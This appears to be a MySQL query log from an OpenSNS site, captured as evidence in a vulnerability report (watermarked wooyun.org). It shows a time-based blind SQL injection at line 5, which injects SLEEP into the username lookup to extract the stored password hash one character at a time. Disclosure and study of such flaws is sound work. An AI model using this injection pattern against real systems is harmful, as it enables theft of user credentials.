 1 7291 Connect root@localhost on opensns
2 7291 Query SET NAMES 'utf8'
3 7291 Query SET sql_mode=''
4 7291 Query SHOW COLUMNS FROM `ocenter_ucenter_member`
5 7291 Query SELECT * FROM `ocenter_ucenter_member` WHERE `username` =IF(ASCII(MID((SELECT PASSWORD FROM `OCENTER_UCENTER_MEMBER` LIMIT 0,1),1,1))=79,SLEEP(6),0)#IN () LIMIT 1
6 7290 Query SHOW COLUMNS FROM `ocenter_action_limit`
7 7290 Query SELECT * FROM `ocenter_action_limit` WHERE ( `action_list` LIKE '%[input_password]%' OR `action_list` = '' ) AND `status` = 1
8 7290 Query SHOW COLUMNS FROM `ocenter_action`
9 7290 Query SELECT `id` FROM `ocenter_action` WHERE `name` = 'input_password' LIMIT 1
10 7290 Query SHOW COLUMNS FROM `ocenter_action_log`
11 7290 Query SELECT * FROM `ocenter_action_log` WHERE `model` = 'ucenter_member' AND `record_id` = '1' AND `user_id` = 1 AND `action_id` = 2 AND `create_time`
www.wooyun.org
12 7290 Quit